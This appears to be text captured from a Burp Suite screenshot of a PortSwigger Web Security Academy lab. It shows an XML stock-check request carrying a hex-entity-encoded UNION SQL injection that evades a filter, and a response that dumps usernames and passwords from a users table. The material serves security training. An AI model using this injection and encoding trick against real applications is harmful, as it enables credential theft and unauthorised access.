 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afd00b804ddfcc381997a9000760072.web-security-academy.net
3 Cookie: session=cwntdARUHHqSAAbNWKjLOpePLg9AgMWz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd00b804ddfcc381997a9000760072.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin: https://0afd00b804ddfcc381997a9000760072.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<@hex_entities>
0 union select username || '-' || password from users--<@/hex_entities>
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 90
5
6 administrator-5dxmc85yx2kchb76rrgp
7 wiener-1gmuq87s6quro5bfjcwj
8 carlos-xdq7tnvu3z70mtupg3a5